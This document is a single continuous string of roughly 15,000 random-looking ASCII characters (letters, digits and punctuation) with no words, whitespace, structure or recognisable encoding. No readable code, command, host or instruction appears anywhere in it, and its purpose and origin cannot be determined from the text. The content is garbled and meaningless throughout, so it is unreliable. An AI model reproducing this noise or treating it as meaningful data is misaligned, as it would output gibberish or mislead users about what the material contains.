;/A-OoD)LIKD2r0t:}A%fn22psidx:|p5u/QzrXu:+zE7kVu62d%:w/DW;JQJeN4r]/sWkI%6XWT49D6DIf]Dr]&ru@N6ohQRXtX4x(-uSrwNTNsrEpJ49;%;I|WRKfRX+qQD|q1Lu()wN-duKhQTF%dAw;^In^6yIiN4+7ee+x^Ee7x;/-Auk2ULk^kxn:pSWxn4]9ywzFQrENnTWJBhS+t^StWSTQhrk7tyzQi;tiR&yD04x}/re+0T-06rQFNue&^4kw0TVUOTwI%5~&ORn|AwNE%k:7yNe+JrkhI5+h5:wCD4+{7Qnxn((T|rFpwJFy-TU)r;|uJ}tE9wdNKOkkD%:T90|uRV4L~1f}rT{h/s0xVzdF/Qr_N_sDWzI7%_pu/oWyWrIu6S9y]1{5J/LRd:+_noJ4T-D|QsoT@(10(+(4+zV07{xX6&F0d51to+pRSqr)J7^0Vq:r_u5rhsf}uup})7r}EsFR|tBuR4fuu4)r{kduC0rrIF(qw9ow@K:@-EFEwkt5hdt@IzhY:wQJpyuU7pD^IzK_U7)@:4N_Iyuxe@Sr/00qJY^rndFEuxI}/-p0uXF@Uwfro5&rnwN5pQn;p+N}:uUEr+Qsrdh}J%rq@{(0Iyx}s9(rhff)4yI|5frFdX/oyV:YFSwOD(YtfWx-(UYXrJBiDdE9)yYCf6QxpEwB(dy/ISRyrqY&N6QTO227fSkzf/2/I{x4I-^7&WJqKUNr+rESI)neUnx7f5/prqre~wz{rYe7;Expfey%p/ykCA6WNrRurpuLDKV&(-+0d@s{r0x/IqLWrpx9F4w1(B645B9yfd{D{9VWWUXK5EYA2FU^^4QFrJSVs1Ndf}T&yDCBrx:TQwF2f{foNY+|fRLBNDwIQDW4Fhx/FhDkFqqCNh/DtkdX(wn/)ixIr_ASNQptwh7/pQLoN{RKy&TsI;5ON1/(;-ErIpx2pUK0toYQFBxt_+Xdp+2tpU7wp9}:)z(/TyIpxwIpSw-Te-]RN0w@|2JS1oz:O56XV0x:4wJBQ1e&Fs~R50I-00;o5SuEkwU6]siz}eOEWxw%Er;^Y1IRB_E4A^t~:K@]R0W]|rxR1(;dAr+Us1^ksx2/Q+5B61CAiK&|&w^yqI+pS1-tn17Szs+rt;R(;:R0_1L@S1-dirkJpprx{4^SWs2rEe(IXsLrX1i7DwB)YrXBf)tfprWehw+7%wY^ssO+R(~9ToIqUrk]BeY|(rkS}oISIn2Xf0E2oxf@f2~6J77)&xqFB(I]LR1Q5wrk1LTo:wrqSsF/Rt_zoe)q-@w}Xwr&SDk{f~_+iO{i9C5TS_D_^6f};wLd7/Iu2Or+u;Cwkt;u^|pRfnY1LX%{Deh1k4AAS|e)f-IAD;Cd0i/Qk{q-VY_r@WD^~d4u2Lf{N/fuy]zsxnYn/4%woWIsw0IuD@rNosJ-~X2RA_eYn(^h0AtFWu9Y07(uW+DnprUywnI{pdDue%pQsR/QI-XQKXrw6&ru7pN@Iew4oAQKOJeqOJ7oJ9%}wF|oOCF{7/TniEeyx;XQANrNYtI)C~isiTXFFhp0i((f/LSQ{Q(Ssk@}/%DKV^D}4y;;-0qQ1sC^U4|@RFYEk-0xr_{K|-r%ot|AO@oQ95I1VzrxU)Vq76pro;DrfV:%DuCuoeDQBtYrof_wdfY@fJX@f4/&Q^29CVt1FS(Y^^BsII^sosO5Qf1)7wEXI5Apw()Wrh15&h71%t)tQ{w{DYN1Q9Oxhxsu+z4UL/d]oExY/|oQ0%pLOt@}6i0F5r+^TSxO)]ppInftqstkOoSVftSiUIJAdnS@ftqinpRU(nEYi}IOrWnO7}CWzh+2W-+uVKrrk9hqx^UueBII/tVTW|/1e^0~1NSI2L/}}@}+LhOwoRAYph:YFVJX|hx|o5RVh|xJ4UK{+0Bkzd+}oUAOI5q@}fpI4]C/D}dQ/7t@unr/J){}zi9edRCA4S|KyN2wKkut1WJT_-7uW(+/RCF/W%Nns%r}+n(k9~Ri&LtA00hW/r&/DLk9sN~OE)uK^/pD-Be+}K{~-_);2SzEhI^FErQd-OY2I+S0fzT+:y@VK5sFQw-4:k_{79Uzy-/}n^:]kheXyS4pzi&frFh0rU5+^BF&UBsYkwLOFJpW|+z_kVf|u+(Jz]e_OFLW(J_{IEROIuUxx;SJqpWyo9V%-;KweQUdOeAihz2uQxY;T^@9qUUWpzufy9FW@zV:-d-7soJ)S(YY/|RRnALi:Kr2&5:oI%u}huw__SpIWOyU~UUxuxBO^+~woyzLSUtt570(LLLDTDOy]qkrpxO4/1Jrdq+D+kTuT5UL%YeS5oIWoK6i+OxFU9(%6I;efUOzWTRBX|;zpX/i7/CCy&i_]r(pBTI}uiueqSWLX-S6QxTh|W)6DDy/}qqWBp]%hrLJwRC-KE@LF|i}-zyy_p7yt_0+5rYehE9B^J^/;6&k//RwBh664&@V+dr%I()n9r6BFpV0@hCXXOTUy;;7QuUzO0//Fuuu@/wu7YeI~d:1}R060us&dei@kx0e69rSWRO)Fk@u@KQu&7((Iftrnus~sN5JwV2%xfwp0^:)RrRuhE~FB9@s|f(6XSAf}{~ky5&@0k%:6}iE/nUJNz]W_d-DrC)ke&W7iyJ@-oNtXhCzInN&V6ixk)IIDD@q^tsn44&s)xVh:6~OK;efeqqVu@~f7JJ:90{thwS6]|/:w&46Sz-wEDKsNrFf({qVE@BWxCxJtet)hzq+sqWKk_p}0}1+zId^Oiyhhu^IQ}okA:4O)pw2oKh5N0xzRVu4+9090JX^(|(%ph(~:rWASBR{hKoz;DV;1oKfKRuhrWA{h~Uz4}NDE2:p-4I)02phOnT@B}9-OdN%2)((s{+k@d)FAO(4srD5D6EJ4ur^-|EVIV90/Q+%%DB}}i}6xW{:}nfK}A}7_/5:fQ1)%k)es6z+dO+w&Che%;))/]|uWso_Ss4oIREN_u6E5Jw1N;0_p^2|@Er;6QNwE27K|rxCpeU-9ECED(IN9InL5]hxfr-T;pkRhr@%xrhXTrw{0uC/4p@AEEOS{6IXN~Aefyow@%2dICs&96@K^]S9rqyIknTI-TqnBhs;%~hw0(TFYIpI6u{kq%kprxr0eRxWkWO&h;f%EIO~q]Xx~X7+yiDw29Sixr;F+-BQo-DxoRSEqXIhqxprIor%kr+:+26SK|o~Cp6~I_qVFD/nxrItFiF6~LO]|io@E&dW;IX+zResFhrw:]OO&h]C;y|eR-]ks4rW1KpDxQDzuW7Uqz||^Fu1sw6N2]Lp-~KyorY:uEB({6ukp+UDS_Wk+DJS]ue)ruxuNChS9QrB6wdTNXowXUteYJX+kIDDrd:ri^2+E{)E|rE/_CVSwCn0^w|2z-0Jd29i7/Di-QS:E)6K26wp-4T^UeOnq/0EzJYdXrVn26zwJoo6(I+JuJ/J;+yD^pdkN06I|)EWIVkU)FNuqipR7]S(C|6wr;I-~zq/EdJ/2E;;Bp:rIzhhhpyLWitUhiCk4Ark%TpwIrrDroh+Vq+|&5iSW1Bw_xWIw)+LrIR5NI}/}up]r~6hTBOAzfsoKqxp-r/N6h0x|1Ip4ND@UrOT;EkNCw9&_~Ju49SQuQS6WroNpxE2Vd}J}XAzhwEpyUV{hIWhO6I;~~WE2)YDhqdDuFeC~2ehC|C7^II:hoOYrL)NkiYD6iw9pI6u@W{u~R@zWEeFFxktV4uLWU]1r-rOW(N+u)/LiNp1k]QrWu^x;I(NXux0J)VF9{-fdxC+i}yrXreU|VSOrAWKT@pOI}qyEOOUJ&BwB4IV^pLpR:KnY}_4srkueJ]_yyA)CBrOrRT1WV@SJzwE^Quw^(OI15~JdoT2;kydCCww2dD~4ASiR+WSS~i|9&:t(w~CrC-oi26:W-@:XFYK{-&XFIFns;F@D4L)pKifVTWwIt5@XFkNT]^)dJrRu9fU2hsDwfWd4A{Brd]/OytTtX];BRrs:6oh5p)|LpnE^rws&D@_|pxdkqN7kziO;E7|XChN&R2pTxBNs]n9d{i)ywBwI;J~zERK0pSUItr(q6o|_SRi^Jt&p0/+(qx/{1RS^QuCW6k5x~Ti;_i4)5BWk|o;Y_0IIzx/ufWqd5xBd)TCOk|AuNSWh7OD;EXykS%]yfU46Buu_%Ohhy)t9&tTK}Fr_pDpp7-]LqA^X]iwU}2~uQd0-q^Qr@O1+O6q%|9pnU+2^]6p:B@fii/Yt~Dx9TiWxhIT6)uLUW)SLO7hK4Bd]Vpw(xIdi0suy:JRX~i{T:9kQLr}47kFd}s5YF(/Q:@]ooui91hn^9hdy1tN2]:qD&ErFho(|Ypf:JX{rrqurWiu~6u:k_td&w)AF4]O&VF:d0id}N)sYF^fn1AeYJt}Q)Ie@UsXY}Q)s:4^Q-^VY:0}1}XS_h)BJ^WI7Qwyx@9~VruxoFId5q97-N/;]46EK7sW2K}Ck&OiEY{-&)9ro:k0nzSf{0z~]K97V~L/@yEfeC4xrOIh2;ekFou){^ni1t_7Kh1+uweY(Q49CWnXr166DFU0iN%QWC/^;-Nd)fiYU14({f{@C{sYFVe)2VL@}4^e2{KF|Xhh|4tst-~745|RBX||94pr@ueffttw&At+Qs2(1/n4L};)~F-euf_&S-/fYhRD+f@dFF@_-}XDrOf-eLoSep99irRpJAw9h+(OxS5zSQ|S_I}r7/-7;(QX/SS)xr+2EQrK|;~hw}L-r//@yyYWhxww%FnEA0O7YS&SAo1yzrz^yQ51@//Ce^kQw52YB}Ipp1ur;IsRu7Ep9}w{hxwk;L6xWXWuztq{rQx&N/sBtf}&2qe0%s)OuitzW&+)Urkk%6p]9(r70eB4/o1Rkr~9/d%%r^~x~}0%~%qD9%_dBOWt/6rkuurtRrK|;;%&xL]Ipuryt6/B2CrBFp/xIi/QWeru/T9|WCr|yurIX6rskr4Ce;2JS^_DxFup(zkhppEqUy9qAyx~}xx70r;;Xp9ROL{q~_ukUx{0-;E+;wuR0_xEI6Qk769w769ECuxWTDu+7T9xep9eYpr+OTrxNrw+9:L7RxJ1Vzrk96Q7/6O1)Ww9XpO))rk))xwW/69W0x6SYpruSuw/nnpp9woh46BD@pWp__zh2QINFwKuAsohRL:xIOWp6xWp|){u}/WuYIth%|tqOW5_9%WrB7{u1&)rT/DpOUI_0OShrULxE}L6wFpen~-;4uOxEFB_s%OR]yS~|u-ErEBDE7{rEqLDr|WXDIOhI-Ep05ERtB4xBX0rqRLIEW-xBL0xAC{uRdIFAyi]FrTIV)LWV(46Izork^-D~-pxBhp_-d-IUi-pIL-6ICOR2QOpxe0RO)IpoUODJzOIJ1ohsROxwXWu4VBDodWI@FIuJzrtAni6VUpx~t{hn}I6B::JWUWFJWpuq0DT+~rhsBLRW--DEp06Vry~_Dw~B{S6I]y67Q6+ydt7EVtqyiiVt_ytrSUzWSr+W^I~WS4%zDid0dVRu0VBK}:/r(ANrSK:EULst-/o1dB^WEiry(^9yY~dWxkKru4Nr^61rrSzL:k-ypntrq1FyYo0LYiEz@UKyep{WViBy6e&Wq~5Eh;wyV99rq-fyiR9y_~_y6D+y-r9y-eSrkI1yV~QE6I+EA-tyUC|WSddB^Q4+}2|ykBxr|90{-~krS(9ET|KE-R;yWt%Ed|6rxh~rS:tyJxR+dB@yf/0r)t~rq1RETO9r^:hr^EuWn(kW2~&yO@Ur]9XE_A0E~NXrNxOy6A;y^4tydNNy^AzEq+9yqh9rSUkydosy}thy|/S5uz7o:xqfRtnwTVq@iV)]I+;O6]OkTWr|p+ruprS7O99h6r/NrE96x+1FDi|(peV^]x;@xkhS69h2CzT%RyS}rk@kz+t@6W%xi+7Jx+NArkI-S+~tw9/BiE7QCehO6Rh2xk7WTk;u~IqVxrf5iw(r69f{TQS@uIu2&IffDwxYBq)y9I7;Rx&^JzSTCEnkF9f6~E-@Irs]x+-^|Weu4WnkR~U92k;OX+:+9NoqpuqA6uf6p;VkD99k0Wk0@+9@0WzqpuzF6hCkT99y&WWh&i_]4i^9uiqShiSKpSSAr@]1si9p^rX6iVEw6uEE6+Y_x~tXsit4@+E@6Wy2V+tS&|/sOo0s{WB47}0O)DBC(F6|J]B42QhRyW0RrW0@WU04eN04Lq6|Bqx|JNBn)WB%9ID%eEBS(fC6}Q}kturE2qWBRdRS5NA+JoTUArAEsA9IDorB5NA]9AB0OA}AWfxiCQA]UF}~;Cpq]f6irf6ASq]STT6hN-}Yro}AEN}U;r~I:DBL/EA](FAJxt}kWfwFQ-hSUFRC;NA~%hr]%]}JzrL@iQA^4]2AJFRqEfAuKn}|2NA2Ef}QT+i1}yAd6hA2+f}n9pA9UQ}QXRA2pqA@ifAsXfSV^QAssfAs1qE&2N2VWrr~rOhOrFt&CIh9nN@E+NVENA}QD~V]ErrAKWVuuWhX%rt-U5rW]ykpY;f--O%NhR(WU00r-YEE%keA^kQAAS0fh6kWyRS]hYxN6uqA^t|I-IEW&(^(owxWWO;rf@%NpOoNhRxrz;w-+OIE%B4AUeUApC%Wf|fAOQhUORErx&CAqYSNh66N^uFf6u]f65)IhYp+O;kWYptAO|}(+{xrfu|rY6wI+qyy%SCfF5QA;|B]qC0I(SErruT]OI0rfYkrUn_WrkE]RJ5Wu5O]6/]fLp-]LY-rrQ%rrRxEx}B1L-Dr01xNqR@]xn4fILOO9N9-q2CA:91~EOT]_:XfJ2_rrriWf0or9&1IrYKWr;kNDxENh5VruS;IxS~EOr(]4Syo7/O~}dIBI%nxedOisU4QABe+w)n|0+_DBiz-rx-Qu)r&pk)shf()Trkfpr25Trx/xkEhC(U%r]r&pxCi@VW0wzW{pQI~|EJ|DxuChw2Ow7(;w-zrpx;4wUnN}7]K&)d7}&9qSr]y6uK~Brd769wXwYx@6wwVpw9@pwxNKrwBhy@t@rr_x]uYx]:0@kd4x+Czs-d06k-~uhE:orqFufJ;Iu/r0x(opx(o6R~6~EIO47NXI]ots7W;ruU5xk9Bo+r+wfwFwfuXrk/6}6USe&9-Euw@pW-}6ru(puKYB]1Rs(EShyu~1(1t0ry&uy@k@rrCxk^y}-CtAU^DVud{h-NEKk/DWIo~k_rkSD-U~Opu{%rhBV09yI6xyop6x-pRp1D44@-Q2nhs]rhxrW:&{opWUrU;FETXUQs~Q%sIKOp+r4oFWxo90FABD_]6~op67;r&sospXOpk/0u_{NsDXOiI&@sp6I&~KopErp-4;;U|I@oRrYoVkDnBr-hp:IhD:r-K;B&|eyJ&VOu_7i-/CQoT;phqQOzXh]~r-Dh@O-@h%YUpuIo&~ruNdN&iw%-fh}s~Erhq1ou}DWU0OV:N9F}04kprQ-r~d-hhoRu6IDu6q-rrB^nAu_prIks}+;nUn{IFYQpuE-uOD}-nLNoI+D-}~;oriVhp+ohOe_n|(_x&Tks7{;EE|zOW-W-IuOpW-UOO-O%xQ6{kN0;NLp-rf@Kr;||^q@:rd@w-W{f^^&|q{pnO]0dWrVW;fTs6~tsFfICfB4AB0Y^Ir2~OW]6E)xwYt-eIr]tpEfnp]BQFoO7N0t6WV(B;N|R^fW]LYU2q}Ys^AJSWUf%WfLErUX@;)@}I-z6JuDVrfO-Wx%pWU4(rU46r)BhEIQFF%6)A%QFp;Qf^2UeV&&t-u+4^qNIqVBwf@izy0SfpESIr]CB;N-EE7f1(n}KWN/iW7U~fOt;WiJe_BWEWNI~p~E(]0Y0r)VsB/y2F@5w_VT7q}X%;Os5OuL;;x+hq@6}I-kOW4pOORO@Ww/EF6wwqxXt)_]79uWiWDue7K]2Ipxo^}IFAA)9LhCFSs7EOp]@uALDXdhJBsd2I-;7Rp+kuw:9t6k2uC(TYduehp_UBhp4CnqyVCpu:wJzyw^}Xs5Bq)OuNKE7DCq1_TrN@nO6+)fA|)Y(-uxoNWWxiE~dz6k(9pzu6puu5xw&@rrF(L]]JC(ktp5&UCh7WpkwoQJEu7Ewpwx%rKED(n_szkxW7&~W6&i7QwAYI&:+ed91/-rw{6uy|xkx1w:%xUFu]JJ(uh_CVx9S&sXD0OxA9n:4K)^wpC7E6u6+YTr^6KrV%1qBxKuwFwCCsVk(Nxk^9zW_eru9sxko]zTu|7I/4}I_o|OwYYxup9L69wDuA%rI@|%oR6tpxiW1rK-i~|&9~-W0^NLh0x20&Y]{i~V-6SIpuQDnV|O(fUf:ALrrE7Ir:+Lrw}Ih2{Bxp^@p4;Ou^DJrIh^ox}%DJw6oXwfux79{2|DhJRDoTd7s(&}@YTz6qFprrw-prCDrisIpi0I5t_:hp@ORtoWCV:pp;_d{4:e1C4;(SE{hukW1]po{|K7fhou|h%nrp%rr&Q-rx^ohp5pFpyo)BiDp@1irDNphW)-r6upurNIpJuzh@odr-/:xsxOh^p-:deLii7XrxCe&6hLpk(Wuue^U:+qu@:phX5K6}Jex9FXireppC-Op7{:iWW@6W]{(W)+B|z/OrU@ENSK|QQN(kS76r&Xn&N:es26kE0zBkD7T&-eIrWIzWrUirUhKrw~w2+L_-BkBrU0AWWTVr+k@r+WyIu9YyEF(zROi96%rrfL/_]I1L-i;rrqCe+W|OdYq]}2W]F@prU@6r-REryoOKrWCnw]BxLwt-ESEeyo%r;/zLYS9Tn:{;yKwDz0+/StDkq(xrdB7n:s2yFi/9Fx)QADLEJ6BVWe{r(S{e-;zWw5~I~@DrfefD6q]rhDrWIF)phkVrWFBrWqyrIFyrrF0r+wEryr6W-T]oJ}d;BE/p(6J^+{XOuhzrEJtWEC6Wz|hpUTpz5TdrC/yf%r;ru}9{u})Bho(Y6xz:pxt7xu7%Trixp^9o6rxz%k_4zXC0/7Qk0w_{Yk-yC1X&Yd&ii+Ff4]Ct|@dsA2-1]R]Rrr^i%r9S(E7]hD(5{]O_iqh;prBsyk9^6r]sIErDrWr9-6)N]6IWLV~Ty6r]rk1F-FrxBd/kFIOL;]whLT/6XD|0%EwS9k~AS2CqO0y&-ps:OVh0L-qFBkFO^|~EDoU}}{hw9p1N-/(r-kk~ws4R^&q4n{~krD{rhB:u@6)JhRoBWL&u5%oI:kKR/-Lkt9S6}5Q64dFk5&L^s5Q6}(F~%{4e0pq_K/_2|s@Os5QT/pF)2xu|)tiD^sLuo{/1hWqpRIpApNEW])u@0^F]LNq6pw:@7ECynpWi+i-X:udWCI^9BpK;6pWTn&t0DL{(Q)6IL)(27O{+]@SxCByq%;Rh+LFxAtVwz9VWsuh65ikIwQ]%(7S;Vs2k2n0n@t]6o%QOxNxC&WS|}+-qsF%L/5%{tTnQ;X)Q{Xs/R4{s5n}/{%prk6NAp_rX1w|IoDY9u]uiyWyoy0wdiwCsyrIuIu9V9hLoBuVoI]|p(rIzWE+W1{QEQ4teVC|ryC;tt]u~VApNL]w~TTII;Q6IkriEEERDo00WxwWS~h@VEr~ksoLEEE0AIwS|NhAN]]]B{k+Id9)dwOCr]ffhYYwTAE-e%YAE7EyrN1]DippA7u(kBp299z;dfUYe]]+n14~BeuNe{Bkynp7Xowdkrtz;hxu-u(BErwexCwC^&LKr]BrK2QpopVXO&qTrySCF6Uypdy(WEYwCV2Ro_R-N~))5qF}rEeyBC04RECQ&E;NEikJIf-yf0xC|Wy~Nrk]{1{EoBuBs-~]2;nFSIL]}4{W}oinu}uz}IRU]Fx^F60%AVYo-O1)qqYT;r]]7@f%o{ytz4p1C/DSCFX&W|dVTu(T-x]hpw(/9uOCr0BBWrsetu|w|o{dz5yt76pizEfw:eo|D|/YzOE:ELDLOIu9WLKdB~zC]:)N}fUFNL/^{ip~Df1yww/Bh|2~ekSyR&7-LrUwx|h&W5/AzNw]-FBSAN^RRE+E|B49~ku)Vii_BYdp-Cq+5}AVs}}x96E(w&&-;]11Ku/oF_V~/%{{oyre1prIDo&zw5Du|TSSDo1WIW]0IBI4-xWN5f0fpLo%wC6z~(y2QErqhL2O5]@ryroBI(BFd5)uVekEuUBBUrB|IY/dxEk~W;rnKL-;OD&p|dn~h]k]}|k07E7kQp~|CA9Ns7;^]Nu~dX_q{{^fA7pfC0{{(B)wTw--yyqFAC(&rEw]w;Wy(erLip{fDfQND4NE6pdOp|Yz]tBpdYOJ&6kyhEr-ph-rWRL0-R&n&UWCX%L&unKWR@R/DE&i0IrSI9%{r{SsV0N@XC9u^O&JB+0OiftEry%7;rf9-wq;(npu0X-LI74-WFyVt2rxt-i]X((5oI^QyLIF2UxeNqtByS)@4%6EdhO~ryL@^hkVyOV]qo{wDO&Eyy]rFkxCyx:NRwhD~-rBIdW;;WhT2wEReouwB6y6rLDiS@zpzW9iNu^WX{ODY|S]TQYdiL:IfCwuX1DIWCrnu/d((Ue^9yLO9Bhr7{rsis;0w{wOEpU70CzS6+ph4sS4^2O;B+_]5&x~|tTt&fO++Rdx+-&SSALNL|hr(sTpDqoor2i^{E}VLrY)s|rYhrUI~qi6iWq|yO~1tF]k|OCW6B{oe{7V{pA+kxShsI{nkK%OB0wN^k~S2VRN/-wrrN(Fp7fqir+A|wr/@1hpT|OIwL%o]p(^EiNO4DpEoB-@FsDDIBpxNuXINxxyKOu26JLOW;K0Q0/pquz~BzT2X-E6R9xSLQ10OfrtXTd+ISq]2XAyxRQz^C4&;ruz(RpuJrUII]k]-L~~Ir(UIwxR6xTh|zWOIRIhx&oT]Y6tqkO9{5JECihO-(kEz~kX+qNuD1I^QdL19tJ@IN;wskW+WC9kf~WDp-iIyr@rrEWihrw]@O&uIOYoh4Ap--e%;pw6xCw7Rxhru7-_(TOryuJ9(hNr-|941kiFdRXW(Tp/h^@FUO]5VX/(~oy%wrxNnIrOpVrRrhTKIhk/W;X)OiWEJ~|u6AyCu](KN~Jk+Es6^@yE--rxCoySiOD-_I6/npJ~7+xRJF_W:fxKQpiV](]9IwrkBq-rhu{u~I_]VW(}d2kNi^-hw1KOrsB(EK-JF+u:9i}A:0+Oq^N+oE1E;yV_SxtE(rpr%B:f121&EL2Vtr;&I4htVxprr&r0W25UXYndk^_(L0qp/kxoiTfDyNoT(_xQd+CuU@pI79{kd6rVCWF^;D|VI|pw1-AOr@r^EEpWu]~iNxhqODDDrNYDDpFQ+VeV1C];F4W~TAEWI5dWy6Ik^rIrKDutwR-p6;odukt~;o6;VJN/D(%OW7tdi_2;N}wr4X@wTSqrt&z(dyfdXYeI%ppr-7OD}]IYQSNyzxe-fhrr:k0h4t:5qU;&hJk^uf((V0Fw~zD(h5%W-+u/Eyxouw9tUUh]C;rO|25prpteFrLNWY]u_QNuUC/II1^tq(k/4ux+/w{w4xLf1@/I]E%V9xk7opC]ss_TRs:sNDeA;eyUFn;VkWr-&k-hNWIfXIFD9Dt]J6hYkoqw9sU:JUy^OB)yer9]rOr6uErILuo4dLi&CyoVO+qxIQryWpQRy(9exrz~IWtLrrp)twpoTr6d}V;p:^DEOfEweExx0o1_DYfN5r2xBhr]~nD-RFBLRdO4-ouEX{Ih6|OrI6|Vy+B:1;fUy&uu0A4Rhk^{5WpJkySe_JNiWrRn&]}OLL6SWrWD++qEBI6uFxp0]2dWWn(SdBdoCrzV_nDuO-X&NyInXI/%X@edd6^i+2;wW:zu_25Up)yI|JtJJ}ux)7SIDDLirBq4Erw^&YdYeNf:/t{Shh/%xy9}0C6:q0NdQyrorzI_tB5EyR5n7xA}nsz6wNKd|iDpzyuttBzkx/xpK0X;DWh6-E-WhxwL)Fow}hWrJVD&-AX@^r+]t4@E6-RxiwBIp(e:x-ILt;E@|+tk4OW4R/dBt~w%:Cx^:Xs0StiC&seiDI6VWYCWV{i7+xwoYrW0C5T-Us/Arp+ty}OuCKy{OB}y9DLp}6nttnI%5zEo/|/Ori&@Tz;USixu(Dxx42;IpnDdxyi~4qzyn|hy9xIpRT-EWy)wzkzizIpEOyoX~^yWeehsUTihB9u7:9rw|:0Dd])(wBS-qEx{N}6/tR_hV2%(VF)eDwQF%1iEL:Dh~qED]~T/y(K0pEn_(0F9|4D;5nnD-5]DWFN@T9IT69JqNu(VDz0rF4AIqkRDpyW]&-rI)hADUtJp|yrr]hWiRhOD7%rDnCrwwXW|u|(V0h0pwoD95qS@(fAR}OopTkIIo7QDD1LDuF{D|{Op40y^CBrrCD-h)eQp{iuswQ-p4s(0uJBRRw%/oyUwEWS_yEV:yW5-yW/Qyy5+Ez9@-yS(xr0rErSNk]-@rN-XWE)1Er6XyW)/yyd7WEfJyrpkWWhXWEQ-W+~5rE^nxE^@WyQ7yE&QWyo;]%2f~J{@~TOoARQ%IBX/yyAyr-zXEy)CyrknNBWAxWesEtYq]{9IytozBE5{yrKLr;XVBT@kACs-y7kfWShSWOT]E0KUrIeWrW69EDK{rprfSr)6N09E;x0^f0huykX2(yn^Wy{nBEY]EWxTWEuLyW/ykrx@ru-6+L)7UL]ipS&kyw5)Er-qyr~~yE/2Ey7syO+upErxpDt6SXrRUr@@W])|WyV7rEU/Syf@Se_@(y)ne/Yy;4rz%|Ye0|xuqRYVECxzi~xWShxeNJwzOhuzXDw]zUrVn4uk4RxxCTx]6~xze4wkAChe1Cu~VKS](zC9:Ir%1w]k@rx1(&Y4u^6V_A(-uTz]xww]^Ruk0~6&OA7~+RUsOw6t)xwy@Cw^BEx%qVu%1q~&oE]&@}yk-u]qTpu:U~rtuoy;1uw;6~Yus6w~-huwNw]6RspW-|w/-k]i)xwnh4uyVdx9~Axzo~uz@ixfN~-B-])]|6|F9xyW&|qto~C;WtwxAzqNnCN;--twp|^wJuuWhpxI~o^IfJx]::x]:6xWiwE9J)]N1hue@DSk2)-%JwwO]9fk2~^U})9kp|/4C~DVIJOT|Q{p40oww|-r44SxCC-r@:%riy{p6kLr~(zrR_%pA]WDh5%r@/%DRfpDh_Spu-rDhJ@Uw/So~_EI6pWDR_{Ii+OpikSDhwE&F7B}T]d&@uopw{WIw7Ipi]Lpi9pAioJr|pD4xs{CKdWuBiDD4h{q7Ln&U7B^L)0q(--DWFErN}En(Eyh+h0pwrWIDqop~hoDA1p}x+IxUyDpw;W2]^yIT]EKwQ{BT9SDi-rrrVfA]4_AuA{Ou-DR|6rW4iEW4LIp1w{+@1%JUT0rRVE~Vw6Dx;oD&ziDC_Epp&opD&{DTqWpS]VDxe{dxtSWA6pU^CzOT~0krC{pT}p/@-zRxN)AWyE%+o)pEBO_Ek95Ikefhp{_r]9e:()rrzh_-E;t6YziWWAsL+Xu:(UrOWYKx]-7E]+K_EY7S9Rp~q%kB/}hfJ{1N(xfEypJW+okpWfFrrDerr9ILIiEF-/tEI9iyRO9W]JIEWA^WUJfyr&;WWCWy~upyVtfrrX;ID%X;(Y6E]XAEr]qrxi7Ir-Qy(6B+Lw]~A-qruIQE]47kyx~x6_fSEIOr6ShOkBAy_0)-reR;BYhEyBr]^IIyyXuEETrYr_:xhpoLrS1yrV-EWOSxEos;r;Vrxehp+I5;E;dWkIppVsV_Es9;S/hyW;@WW;hp+]06N-wWy)wWNk;X%rXrnw1qVw1KBr5nI]wE-~;IwxWs|kE:d5+rw])/5^~@WxWNDJVQ6w9BTw9Shr7k&2i6-6-;4&urhrWW4r|t))6tRWxDr];WuwQQDx]%Cuuf|;wEuxEBS:]70w]BV|9UxWd)~r5x2uw9|rO4DEN|xrkWu~u96w:&JwuWxukWruk94rW2hup51:V@orB9IrR}~ux|uO]ku)hrdu;d|92QsxE)~;EFIzN+4wE~TpTo~O9}Ck5nCw@]]V&0t56S:rW;wre1ROxph2)QtuwU1x(^OS]DxJS;+w2;Op]nzY_SJxU(1rwi)xkJouC_nr~Tdxu&Cre}6hy:irn:Jxu)CurW|/R~LyD4u0@u(IIxhB+C^{D6;OpqhWp6@BKU2zz9r%U@;T1CYBWU7dp^z%r_QzphLDUXen9LV;TsTu^LVk^SwNRKq+D|&yIks]I~T0pB}%I7pSni0opLYuI{syrk+}ri~otRVn}hYNIu+BOX2%DQ)N|uiEIDip0B&Lp:SzID~LIuFoD~@LK6+B6s|D~+(rpdRiCt2N&AEFDd}kzwkEh)yLKD-]rds%iLXBiO6Yr4&0If2^rp9%JQ4^xIKWDWX_p9W;T~({rh^op&u_nC{{rpKW:0-i@nx6zTwLpuXSsp_Xd@%Ypp}e5p@7DSfzUrJDJ+edzWKiWU^xh|0SD6eLD;7z/nSS+r+-T;odTknD__L~pKSB7(EsFz]25pEn4xy^eEWSiyrpiEwN&Bs}&dTO)Y(A{WEr|;+iTEz1t~U4YypFtyE:wpqtzEe1S-CsRLzSzSk_oyyhOyS/4yr/:r5KdSy0Ryrkztz+^VO]1Wt&F(E9sy9QYpEhrkeU^pywRErAAW4QzWYn0~0u|@pA9EEwA0YEiUk4IENK)EzF/Wyn~yEXEEy_yyr^p}9QUtx(^W9fpLVtkOWQL_yK~yWC%kE{KLES/rNR}6E~DDN:DLy)_wryT/r~;%1FCB-Bp-BTeyW+5Qosex(oX{EQVxEo-Wz@K6h--yWiqKS;-_SdD:2reS+XJX/](C-w+p|X{z-CXUIR{LzI7+rrx~pw9VTr|y)u9s4ew9rpSVTuOTkx9I4+]O4rw2)zQ}+~EzRwN(rWBz|wY^w]Wfrk|V@r]1|u)^Drpy+Xu74wwnArkowu9iI&WAw9/|k(9Bi95QKd@hAxyszuw^4u|iCwN^B4Le@xy%IeL@KTpd+~iziOVt6xtpfWtDY^~ytJez7xk(uCVexD]Cx4ChUSzx|xzACJe1DDU-o}S9)SVXuDr%ppY0+(J5sJz%4rC4ox9Ir]Nt6u+Wx]+Er(9pz2F7+5z^{S&SLxxerO_CK2k4U7V9~dX1Aw}7r4WJoR-t6rr6CrERhwQ/qrz2Ix+VC/D~t0KDT0ru/nw(Wfu4Ky2{FTQxB_z^Yr~IiL~T+fIuLID^4|NJ+]C:^6FwIE1Idofx({ShYSBRd+~~{Irs5p}w(+A||Bwe{Lp~-B@i}OITL@hnq{DxK_KFz6BYIDQAe|6AIwp5B;i|V{I|%DF|VER|+)W|K(D6_IW|TEN|Qz)_1NDW/_DEriJEkz~IBpJh]enukwRY(%piIoI;pin;@_IA4eFAC-rs;kIqKwR~Jod&|Vo]SEfh@_I|o0&R6)RI:Wx@~5Js4DD|{{D~yLIrFEWXI%2RUIiyyoDhW-R~+LD~tOOu0pDJdIxwwYr6WrRIpoN}xDp/CNIuWSIi5WDh}(/{fy1S-9OtiJpLB]YyE]z;0ffWWL/yEpzr(&+E9Q/U5FAE